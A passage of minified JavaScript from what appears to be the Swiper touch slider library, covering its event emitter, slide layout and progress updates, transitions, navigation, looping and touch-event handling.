n=t.modules[i];n.params&&C(e,n.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var n=t.modules[i],r=e[i]||{};n.on&&t.on&&Object.keys(n.on).forEach((function(e){t.on(e,n.on[e])})),n.create&&n.create.bind(t)(r)}))}},eventsEmitter:{on:function(e,t,i){var n=this;if("function"!=typeof t)return n;var r=i?"unshift":"push";return e.split(" ").forEach((function(e){n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][r](t)})),n},once:function(e,t,i){var n=this;if("function"!=typeof t)return n;function r(){n.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,o=new Array(i),s=0;s<i;s++)o[s]=arguments[s];t.apply(n,o)}return r.__emitterProxy=t,n.on(e,r,i)},onAny:function(e,t){var i=this;if("function"!=typeof e)return i;var n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[n](e),i},offAny:function(e){var t=this;if(!t.eventsAnyListeners)return t;var i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(n,r){(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[e].splice(r,1)}))})),i):i},emit:function(){var e,t,i,n=this;if(!n.eventsListeners)return n;for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];"string"==typeof o[0]||Array.isArray(o[0])?(e=o[0],t=o.slice(1,o.length),i=n):(e=o[0].events,t=o[0].data,i=o[0].context||n),t.unshift(i);var a=Array.isArray(e)?e:e.split(" ");return a.forEach((function(e){n.eventsAnyListeners&&n.eventsAnyListeners.length&&n.eventsAnyListeners.forEach((function(n){n.apply(i,[e].concat(t))})),n.eventsListeners&&n.eventsListeners[e]&&n.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),n}},update:{updateSize:function(){var e,t,i=this,n=i.$el;e=void 0!==i.params.width&&null!==i.params.width?i.params.width:n[0].clientWidth,t=void 0!==i.params.height&&null!==i.params.height?i.params.height:n[0].clientHeight,0===e&&i.isHorizontal()||0===t&&i.isVertical()||(e=e-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),t=t-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),C(i,{width:e,height:t,size:i.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=function(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]},i=function(e,i){return parseFloat(e.getPropertyValue(t(i))||0)},n=e.params,r=e.$wrapperEl,o=e.size,s=e.rtlTranslate,a=e.wrongRTL,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,u=r.children("."+e.params.slideClass),d=l?e.virtual.slides.length:u.length,p=[],h=[],f=[],v=n.slidesOffsetBefore;"function"==typeof v&&(v=n.slidesOffsetBefore.call(e));var m=n.slidesOffsetAfter;"function"==typeof m&&(m=n.slidesOffsetAfter.call(e));var g=e.snapGrid.length,y=e.slidesGrid.length,b=n.spaceBetween,w=-v,_=0,x=0;if(void 0!==o){var T,S;"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*o),e.virtualSize=-b,s?u.css({marginLeft:"",marginTop:""}):u.css({marginRight:"",marginBottom:""}),n.slidesPerColumn>1&&(T=Math.floor(d/n.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/n.slidesPerColumn)*n.slidesPerColumn,"auto"!==n.slidesPerView&&"row"===n.slidesPerColumnFill&&(T=Math.max(T,n.slidesPerView*n.slidesPerColumn)));for(var E,k,O,$=n.slidesPerColumn,M=T/$,A=Math.floor(d/n.slidesPerColumn),P=0;P<d;P+=1){S=0;var D=u.eq(P);if(n.slidesPerColumn>1){var I=void 0,L=void 0,j=void 0;if("row"===n.slidesPerColumnFill&&n.slidesPerGroup>1){var N=Math.floor(P/(n.slidesPerGroup*n.slidesPerColumn)),z=P-n.slidesPerColumn*n.slidesPerGroup*N,R=0===N?n.slidesPerGroup:Math.min(Math.ceil((d-N*$*n.slidesPerGroup)/$),n.slidesPerGroup);I=(L=z-(j=Math.floor(z/R))*R+N*n.slidesPerGroup)+j*T/$,D.css({"-webkit-box-ordinal-group":I,"-moz-box-ordinal-group":I,"-ms-flex-order":I,"-webkit-order":I,order:I})}else"column"===n.slidesPerColumnFill?(j=P-(L=Math.floor(P/$))*$,(L>A||L===A&&j===$-1)&&(j+=1)>=$&&(j=0,L+=1)):L=P-(j=Math.floor(P/M))*M;D.css(t("margin-top"),0!==j&&n.spaceBetween&&n.spaceBetween+"px")}if("none"!==D.css("display")){if("auto"===n.slidesPerView){var H=getComputedStyle(D[0]),F=D[0].style.transform,q=D[0].style.webkitTransform;if(F&&(D[0].style.transform="none"),q&&(D[0].style.webkitTransform="none"),n.roundLengths)S=e.isHorizontal()?D.outerWidth(!0):D.outerHeight(!0);else{var W=i(H,"width"),B=i(H,"padding-left"),Y=i(H,"padding-right"),X=i(H,"margin-left"),G=i(H,"margin-right"),U=H.getPropertyValue("box-sizing");if(U&&"border-box"===U)S=W+X+G;else{var V=D[0],K=V.clientWidth;S=W+B+Y+X+G+(V.offsetWidth-K)}}F&&(D[0].style.transform=F),q&&(D[0].style.webkitTransform=q),n.roundLengths&&(S=Math.floor(S))}else S=(o-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(S=Math.floor(S)),u[P]&&(u[P].style[t("width")]=S+"px");u[P]&&(u[P].swiperSlideSize=S),f.push(S),n.centeredSlides?(w=w+S/2+_/2+b,0===_&&0!==P&&(w=w-o/2-b),0===P&&(w=w-o/2-b),Math.abs(w)<.001&&(w=0),n.roundLengths&&(w=Math.floor(w)),x%n.slidesPerGroup==0&&p.push(w),h.push(w)):(n.roundLengths&&(w=Math.floor(w)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(w),h.push(w),w=w+S+b),e.virtualSize+=S+b,_=S,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,o)+m,s&&a&&("slide"===n.effect||"coverflow"===n.effect)&&r.css({width:e.virtualSize+n.spaceBetween+"px"}),n.setWrapperSize&&r.css(((k={})[t("width")]=e.virtualSize+n.spaceBetween+"px",k)),n.slidesPerColumn>1&&(e.virtualSize=(S+n.spaceBetween)*T,e.virtualSize=Math.ceil(e.virtualSize/n.slidesPerColumn)-n.spaceBetween,r.css(((O={})[t("width")]=e.virtualSize+n.spaceBetween+"px",O)),n.centeredSlides)){E=[];for(var Q=0;Q<p.length;Q+=1){var J=p[Q];n.roundLengths&&(J=Math.floor(J)),p[Q]<e.virtualSize+p[0]&&E.push(J)}p=E}if(!n.centeredSlides){E=[];for(var Z=0;Z<p.length;Z+=1){var ee=p[Z];n.roundLengths&&(ee=Math.floor(ee)),p[Z]<=e.virtualSize-o&&E.push(ee)}p=E,Math.floor(e.virtualSize-o)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-o)}if(0===p.length&&(p=[0]),0!==n.spaceBetween){var te,ie=e.isHorizontal()&&s?"marginLeft":t("marginRight");u.filter((function(e,t){return!n.cssMode||t!==u.length-1})).css(((te={})[ie]=b+"px",te))}if(n.centeredSlides&&n.centeredSlidesBounds){var ne=0;f.forEach((function(e){ne+=e+(n.spaceBetween?n.spaceBetween:0)}));var re=(ne-=n.spaceBetween)-o;p=p.map((function(e){return e<0?-v:e>re?re+m:e}))}if(n.centerInsufficientSlides){var oe=0;if(f.forEach((function(e){oe+=e+(n.spaceBetween?n.spaceBetween:0)})),(oe-=n.spaceBetween)<o){var se=(o-oe)/2;p.forEach((function(e,t){p[t]=e-se})),h.forEach((function(e,t){h[t]=e+se}))}}C(e,{slides:u,snapGrid:p,slidesGrid:h,slidesSizesGrid:f}),d!==c&&e.emit("slidesLengthChange"),p.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==y&&e.emit("slidesGridLengthChange"),(n.watchSlidesProgress||n.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,n=[],r=0;if("number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed),"auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){n.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length)break;n.push(i.slides.eq(o)[0])}else n.push(i.slides.eq(i.activeIndex)[0]);for(t=0;t<n.length;t+=1)if(void 0!==n[t]){var s=n[t].offsetHeight;r=s>r?s:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,i=t.params,n=t.slides,r=t.rtlTranslate;if(0!==n.length){void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();var o=-e;r&&(o=e),n.removeClass(i.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var s=0;s<n.length;s+=1){var a=n[s],l=(o+(i.centeredSlides?t.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+i.spaceBetween);if(i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight){var c=-(o-a.swiperSlideOffset),u=c+t.slidesSizesGrid[s];(c>=0&&c<t.size-1||u>1&&u<=t.size||c<=0&&u>=t.size)&&(t.visibleSlides.push(a),t.visibleSlidesIndexes.push(s),n.eq(s).addClass(i.slideVisibleClass))}a.progress=r?-l:l}t.visibleSlides=m(t.visibleSlides)}},updateProgress:function(e){var t=this;if(void 0===e){var i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}var n=t.params,r=t.maxTranslate()-t.minTranslate(),o=t.progress,s=t.isBeginning,a=t.isEnd,l=s,c=a;0===r?(o=0,s=!0,a=!0):(s=(o=(e-t.minTranslate())/r)<=0,a=o>=1),C(t,{progress:o,isBeginning:s,isEnd:a}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),a&&!c&&t.emit("reachEnd toEdge"),(l&&!s||c&&!a)&&t.emit("fromEdge"),t.emit("progress",o)},updateSlidesClasses:function(){var e,t=this,i=t.slides,n=t.params,r=t.$wrapperEl,o=t.activeIndex,s=t.realIndex,a=t.virtual&&n.virtual.enabled;i.removeClass(n.slideActiveClass+" "+n.slideNextClass+" "+n.slidePrevClass+" "+n.slideDuplicateActiveClass+" "+n.slideDuplicateNextClass+" "+n.slideDuplicatePrevClass),(e=a?t.$wrapperEl.find("."+n.slideClass+'[data-swiper-slide-index="'+o+'"]'):i.eq(o)).addClass(n.slideActiveClass),n.loop&&(e.hasClass(n.slideDuplicateClass)?r.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(n.slideDuplicateActiveClass):r.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(n.slideDuplicateActiveClass));var l=e.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=i.eq(0)).addClass(n.slideNextClass);var c=e.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=i.eq(-1)).addClass(n.slidePrevClass),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicateNextClass):r.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?r.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicatePrevClass):r.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicatePrevClass)),t.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this,n=i.rtlTranslate?i.translate:-i.translate,r=i.slidesGrid,o=i.snapGrid,s=i.params,a=i.activeIndex,l=i.realIndex,c=i.snapIndex,u=e;if(void 0===u){for(var d=0;d<r.length;d+=1)void 0!==r[d+1]?n>=r[d]&&n<r[d+1]-(r[d+1]-r[d])/2?u=d:n>=r[d]&&n<r[d+1]&&(u=d+1):n>=r[d]&&(u=d);s.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(o.indexOf(n)>=0)t=o.indexOf(n);else{var p=Math.min(s.slidesPerGroupSkip,u);t=p+Math.floor((u-p)/s.slidesPerGroup)}if(t>=o.length&&(t=o.length-1),u!==a){var h=parseInt(i.slides.eq(u).attr("data-swiper-slide-index")||u,10);C(i,{snapIndex:t,realIndex:h,previousIndex:a,activeIndex:u}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==h&&i.emit("realIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")}else t!==c&&(i.snapIndex=t,i.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this,n=i.params,r=m(e.target).closest("."+n.slideClass)[0],o=!1;if(r)for(var s=0;s<i.slides.length;s+=1)if(i.slides[s]===r){o=!0,t=s;break}if(!r||!o)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=r,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(m(r).attr("data-swiper-slide-index"),10):i.clickedIndex=t,n.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,i=t.params,n=t.rtlTranslate,r=t.translate,o=t.$wrapperEl;if(i.virtualTranslate)return n?-r:r;if(i.cssMode)return r;var s=T(o[0],e);return n&&(s=-s),s||0},setTranslate:function(e,t){var i=this,n=i.rtlTranslate,r=i.params,o=i.$wrapperEl,s=i.wrapperEl,a=i.progress,l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,r.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),r.cssMode?s[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:r.virtualTranslate||o.transform("translate3d("+l+"px, "+c+"px, 0px)"),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;var u=i.maxTranslate()-i.minTranslate();(0===u?0:(e-i.minTranslate())/u)!==a&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,n,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);var o=this,s=o.params,a=o.wrapperEl;if(o.animating&&s.preventInteractionOnTransition)return!1;var l,c=o.minTranslate(),u=o.maxTranslate();if(l=n&&e>c?c:n&&e<u?u:e,o.updateProgress(l),s.cssMode){var d,p=o.isHorizontal();return 0===t?a[p?"scrollLeft":"scrollTop"]=-l:a.scrollTo?a.scrollTo(((d={})[p?"left":"top"]=-l,d.behavior="smooth",d)):a[p?"scrollLeft":"scrollTop"]=-l,!0}return 0===t?(o.setTransition(0),o.setTranslate(l),i&&(o.emit("beforeTransitionStart",t,r),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(l),i&&(o.emit("beforeTransitionStart",t,r),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,i&&o.emit("transitionEnd"))}),o.$wrapperEl[0].addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){var i=this;i.params.cssMode||i.$wrapperEl.transition(e),i.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this,n=i.activeIndex,r=i.params,o=i.previousIndex;if(!r.cssMode){r.autoHeight&&i.updateAutoHeight();var s=t;if(s||(s=n>o?"next":n<o?"prev":"reset"),i.emit("transitionStart"),e&&n!==o){if("reset"===s)return void i.emit("slideResetTransitionStart");i.emit("slideChangeTransitionStart"),"next"===s?i.emit("slideNextTransitionStart"):i.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this,n=i.activeIndex,r=i.previousIndex,o=i.params;if(i.animating=!1,!o.cssMode){i.setTransition(0);var s=t;if(s||(s=n>r?"next":n<r?"prev":"reset"),i.emit("transitionEnd"),e&&n!==r){if("reset"===s)return void i.emit("slideResetTransitionEnd");i.emit("slideChangeTransitionEnd"),"next"===s?i.emit("slideNextTransitionEnd"):i.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,n){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var o=this,s=e;s<0&&(s=0);var a=o.params,l=o.snapGrid,c=o.slidesGrid,u=o.previousIndex,d=o.activeIndex,p=o.rtlTranslate,h=o.wrapperEl;if(o.animating&&a.preventInteractionOnTransition)return!1;var f=Math.min(o.params.slidesPerGroupSkip,s),v=f+Math.floor((s-f)/o.params.slidesPerGroup);v>=l.length&&(v=l.length-1),(d||a.initialSlide||0)===(u||0)&&i&&o.emit("beforeSlideChangeStart");var m,g=-l[v];if(o.updateProgress(g),a.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var b=-Math.floor(100*g),w=Math.floor(100*c[y]),_=Math.floor(100*c[y+1]);void 0!==c[y+1]?b>=w&&b<_-(_-w)/2?s=y:b>=w&&b<_&&(s=y+1):b>=w&&(s=y)}if(o.initialized&&s!==d){if(!o.allowSlideNext&&g<o.translate&&g<o.minTranslate())return!1;if(!o.allowSlidePrev&&g>o.translate&&g>o.maxTranslate()&&(d||0)!==s)return!1}if(m=s>d?"next":s<d?"prev":"reset",p&&-g===o.translate||!p&&g===o.translate)return o.updateActiveIndex(s),a.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==a.effect&&o.setTranslate(g),"reset"!==m&&(o.transitionStart(i,m),o.transitionEnd(i,m)),!1;if(a.cssMode){var x,T=o.isHorizontal(),S=-g;return p&&(S=h.scrollWidth-h.offsetWidth-S),0===t?h[T?"scrollLeft":"scrollTop"]=S:h.scrollTo?h.scrollTo(((x={})[T?"left":"top"]=S,x.behavior="smooth",x)):h[T?"scrollLeft":"scrollTop"]=S,!0}return 0===t?(o.setTransition(0),o.setTranslate(g),o.updateActiveIndex(s),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,n),o.transitionStart(i,m),o.transitionEnd(i,m)):(o.setTransition(t),o.setTranslate(g),o.updateActiveIndex(s),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,n),o.transitionStart(i,m),o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(i,m))}),o.$wrapperEl[0].addEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,n){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var r=this,o=e;return r.params.loop&&(o+=r.loopedSlides),r.slideTo(o,t,i,n)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var n=this,r=n.params,o=n.animating,s=n.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup;if(r.loop){if(o&&r.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return n.slideTo(n.activeIndex+s,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var n=this,r=n.params,o=n.animating,s=n.snapGrid,a=n.slidesGrid,l=n.rtlTranslate;if(r.loop){if(o&&r.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u=c(l?n.translate:-n.translate),d=s.map((function(e){return c(e)}));s[d.indexOf(u)];var p,h=s[d.indexOf(u)-1];return void 0===h&&r.cssMode&&s.forEach((function(e){!h&&u>=e&&(h=e)})),void 0!==h&&(p=a.indexOf(h))<0&&(p=n.activeIndex-1),n.slideTo(p,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===n&&(n=.5);var r=this,o=r.activeIndex,s=Math.min(r.params.slidesPerGroupSkip,o),a=s+Math.floor((o-s)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[a]){var c=r.snapGrid[a];l-c>(r.snapGrid[a+1]-c)*n&&(o+=r.params.slidesPerGroup)}else{var u=r.snapGrid[a-1];l-u<=(r.snapGrid[a]-u)*n&&(o-=r.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,r.slidesGrid.length-1),r.slideTo(o,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,n=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,o=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?o<t.loopedSlides-r/2||o>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),o=n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),_((function(){t.slideTo(o)}))):t.slideTo(o):o>t.slides.length-r?(t.loopFix(),o=n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),_((function(){t.slideTo(o)}))):t.slideTo(o)}else t.slideTo(o)}},loop:{loopCreate:function(){var e=this,t=o(),i=e.params,n=e.$wrapperEl;n.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=n.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(var a=0;a<s;a+=1){var l=m(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);n.append(l)}r=n.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var c=[],u=[];r.each((function(t,i){var n=m(t);i<e.loopedSlides&&u.push(t),i<r.length&&i>=r.length-e.loopedSlides&&c.push(t),n.attr("data-swiper-slide-index",i)}));for(var d=0;d<u.length;d+=1)n.append(m(u[d].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=c.length-1;p>=0;p-=1)n.prepend(m(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var t,i=e.activeIndex,n=e.slides,r=e.loopedSlides,o=e.allowSlidePrev,s=e.allowSlideNext,a=e.snapGrid,l=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;var c=-a[i]-e.getTranslate();i<r?(t=n.length-3*r+i,t+=r,e.slideTo(t,0,!1,!0)&&0!==c&&e.setTranslate((l?-e.translate:e.translate)-c)):i>=n.length-r&&(t=-n.length+i+r,t+=r,e.slideTo(t,0,!1,!0)&&0!==c&&e.setTranslate((l?-e.translate:e.translate)-c)),e.allowSlidePrev=o,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){var e=this,t=e.$wrapperEl,i=e.params,n=e.slides;t.children("."+i.slideClass+"."+i.slideDuplicateClass+",."+i.slideClass+"."+i.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){var i=t.el;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this,i=t.$wrapperEl,n=t.params;if(n.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var r=0;r<e.length;r+=1)e[r]&&i.append(e[r]);else i.append(e);n.loop&&t.loopCreate(),n.observer&&t.support.observer||t.update()},prependSlide:function(e){var t=this,i=t.params,n=t.$wrapperEl,r=t.activeIndex;i.loop&&t.loopDestroy();var o=r+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&n.prepend(e[s]);o=r+e.length}else n.prepend(e);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update(),t.slideTo(o,0,!1)},addSlide:function(e,t){var i=this,n=i.$wrapperEl,r=i.params,o=i.activeIndex;r.loop&&(o-=i.loopedSlides,i.loopDestroy(),i.slides=n.children("."+r.slideClass));var s=i.slides.length;if(e<=0)i.prependSlide(t);else if(e>=s)i.appendSlide(t);else{for(var a=o>e?o+1:o,l=[],c=s-1;c>=e;c-=1){var u=i.slides.eq(c);u.remove(),l.unshift(u)}if("object"==typeof t&&"length"in t){for(var d=0;d<t.length;d+=1)t[d]&&n.append(t[d]);a=o>e?o+t.length:o}else n.append(t);for(var p=0;p<l.length;p+=1)n.append(l[p]);r.loop&&i.loopCreate(),r.observer&&i.support.observer||i.update(),r.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}},removeSlide:function(e){var t=this,i=t.params,n=t.$wrapperEl,r=t.activeIndex;i.loop&&(r-=t.loopedSlides,t.loopDestroy(),t.slides=n.children("."+i.slideClass));var o,s=r;if("object"==typeof e&&"length"in e){for(var a=0;a<e.length;a+=1)o=e[a],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update(),i.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=this,t=o(),i=e.params,n=e.touchEvents,r=e.el,s=e.wrapperEl,a=e.device,l=e.support;e.onTouchStart=I.bind(e),e.onTouchMove=L.bind(e),e.onTouchEnd=j.bind(e),i.cssMode&&(e.onScroll=R.bind(e)),e.onClick=z.bind(e);var c=!!i.nested;if(!l.touch&&l.pointerEvents)r.addEventListener(n.start,e.onTouchStart,!1),t.addEventListener(n.move,e.onTouchMove,c),t.addEventListener(n.end,e.onTouchEnd,!1);else{if(l.touch){var u=!("touchstart"!==n.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(n.start,e.onTouchStart,u),r.addEventListener(n.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),r.addEventListener(n.end,e.onTouchEnd,u),n.cancel&&r.addEventListener(n.cancel,e.onTouchEnd,u),H||(t.addEventListener("touchstart",F),H=!0)}(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,c),t.addEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),i.cssMode&&s.addEventListener("scroll",e.onScroll),i.updateOnWindowResize?e.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize 